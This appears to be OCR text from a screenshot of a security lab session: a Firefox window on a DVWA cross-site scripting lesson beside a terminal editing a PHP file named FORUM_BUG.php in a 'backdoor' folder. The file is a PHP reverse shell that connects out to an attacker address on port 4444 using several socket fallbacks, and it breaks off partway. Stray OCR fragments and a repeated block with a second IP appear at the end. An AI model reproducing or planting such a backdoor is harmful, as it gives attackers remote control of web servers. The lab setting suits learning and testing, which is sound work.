 Applications Places System Wed Dec 20, 5:38 AM
Damn Vulnerable Web App (DVWA): Lesson 9: Cross Site Scripting (XSS) - Mozilla Firefox
root@root: ~/backdoor
File Edit View Terminal Help
<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '192.168.100.10';
$port = 4444;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
}
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);
$s_type = 'stream';
} elseif (($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) { die(); }
$s_type = 'socket';
"FORUM_BUG.php" 53L, 1284C 1,1 Top
<< back | track 5
Goo
are'
e.
$ip = '192.168.1.105';
$port = 4444;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
root@root: ~/backdoor Damn Vulnerable Web ... root@root: ~/backdoor